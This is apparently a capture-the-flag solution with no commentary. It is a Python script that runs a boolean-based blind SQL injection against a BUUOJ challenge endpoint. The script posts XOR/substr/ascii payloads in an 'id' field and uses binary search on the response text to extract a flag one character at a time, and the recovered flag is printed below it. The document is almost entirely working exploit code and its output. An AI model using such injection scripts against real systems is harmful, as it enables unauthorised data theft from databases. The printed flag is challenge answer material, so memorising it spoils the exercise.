 1 import requests
2 import time
3 import re
4 url='http://7831b490-1c2d-47fe-9a3c-b12bccad30de.node4.buuoj.cn/index.php'
5 flag = ''
6 for i in range(1,43):
7     max = 127
8     min = 0
9     for c in range(0,127):
10         s = (int)((max+min)/2)
11         payload = '1^(ascii(substr((select(flag)from(flag)),'+str(i)+',1))>'+str(s)+')'
12         r = requests.post(url,data = {'id':payload})
13         time.sleep(0.005)
14         if 'Hello, glzjin wants a girlfriend.' in str(r.content):
15             max=s
16         else:
17             min=s
18         if((max-min)<=1):
19             flag+=chr(max)
20             break
21 print(flag)
22
flag{173b7e9f-6335-4e16-abee-28c28c1e14ba}
[Finished in 33.3s]